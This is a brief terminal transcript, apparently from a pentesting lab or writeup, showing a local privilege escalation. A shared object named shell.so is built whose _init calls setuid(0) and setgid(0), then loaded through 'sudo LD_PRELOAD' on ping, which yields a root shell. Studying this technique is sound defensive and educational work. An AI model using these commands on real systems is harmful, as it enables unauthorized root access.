 saad@m4lware:/tmp$ nano shell.c
saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:8:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    8 |  setgid(0);
      |  ^~~~~~
shell.c:9:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    9 |  setuid(0);
      |  ^~~~~~
saad@m4lware:/tmp$ ls -la shell.so
-rwxrwxr-x 1 saad saad 14760 Jun 21 06:35 shell.so
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
# whoami
root